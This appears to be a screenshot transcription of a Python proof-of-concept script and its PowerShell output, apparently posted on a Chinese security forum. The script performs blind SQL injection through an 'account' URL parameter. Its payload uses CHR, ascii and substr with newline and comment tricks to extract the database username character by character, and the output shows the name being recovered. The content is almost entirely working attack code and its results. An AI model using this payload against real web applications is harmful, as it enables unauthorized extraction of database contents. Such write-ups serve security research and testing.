 E: > poc.py > ...
1 import requests
2
3 proxies = {
4 "http": "127.0.0.1:8080",
5 "https": "127.0.0.1:8080"
6 }
7 username = ""
8 for j in range(1,10):
9 for i in range(-20,50):
10 payload = f"adm'||CHR(ascii--\x0a(substr--\x0a(user,{j},1))\x252b{i})||'n"
11 res = requests.get(f"?account={payload}", proxies=proxies)
12 if "学生账号" in res.text:
13 username += chr(105 - i)
14
15 print("username=",username)
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\18217> & python e:/poc.py
username= G
username= GX
username= GXY
username= GXYK
username= GXYKD
username= GXYKDX
username= GXYKDX
username= GXYKDX
username= GXYKDX
PS C:\Users\>
先知社区